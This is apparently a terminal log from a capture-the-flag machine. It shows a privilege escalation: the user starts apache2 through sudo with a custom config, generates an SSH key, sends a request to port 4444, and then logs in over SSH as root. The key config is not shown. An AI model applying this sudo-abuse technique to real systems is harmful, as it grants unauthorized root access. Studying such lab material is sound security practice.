 dolivaw@ubuntu-jammy:/tmp/apache2$ sudo /usr/sbin/apache2 -f /tmp/apache2/conf -k start
AH00558: apache2: Could not reliably determine the server's fully qualified domain name,
dolivaw@ubuntu-jammy:/tmp/apache2$ chmod 400 id_rsa
dolivaw@ubuntu-jammy:/tmp/apache2$ ssh-^Cygen -t rsa -N "" -b 2048 -f id_rsa
dolivaw@ubuntu-jammy:/tmp/apache2$ ssh -i id_rsa root@localhost
root@localhost: Permission denied (publickey,password).
dolivaw@ubuntu-jammy:/tmp/apache2$ ls
conf  id_rsa  id_rsa.pub
dolivaw@ubuntu-jammy:/tmp/apache2$ curl localhost:4444
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 [no address given] to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
dolivaw@ubuntu-jammy:/tmp/apache2$ ssh -i id_rsa root@localhost
root@ubuntu-jammy:~# ls
robots  root.txt  snap
root@ubuntu-jammy:~# whoami
root